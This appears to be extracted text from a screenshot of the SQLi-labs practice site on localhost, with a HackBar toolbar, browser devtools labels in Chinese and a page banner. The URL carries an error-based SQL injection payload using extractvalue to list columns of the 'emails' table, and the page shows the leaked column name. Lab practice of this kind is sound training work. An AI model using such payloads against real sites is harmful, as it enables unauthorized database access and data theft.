 Welcome Dhakkan
XPATH syntax error: '~email_id'
SQLI DUMB SERIES
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/sqli-labs-master/Less-1/?id='-extractvalue(1,concat(char(126),(select
/**/column_name/**/from/**/information_schema.columns/**/where
Split URL
/**/table_schema='security'/**/and/**/table_name='emails'/**/limit/**/1,1)))-'